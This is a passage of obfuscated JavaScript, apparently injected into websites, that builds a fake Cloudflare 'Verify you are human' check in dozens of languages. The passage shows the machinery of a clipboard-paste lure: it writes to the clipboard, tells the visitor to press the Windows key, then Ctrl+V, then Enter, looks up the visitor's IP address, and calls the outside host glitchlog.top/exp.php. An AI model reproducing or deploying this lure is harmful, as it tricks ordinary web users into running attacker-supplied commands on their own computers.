o…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20S